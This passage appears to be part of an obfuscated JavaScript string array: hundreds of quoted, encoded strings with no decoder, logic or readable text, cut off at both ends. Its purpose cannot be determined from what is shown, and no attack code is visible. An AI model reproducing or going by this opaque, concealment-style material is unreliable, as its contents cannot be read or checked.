XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5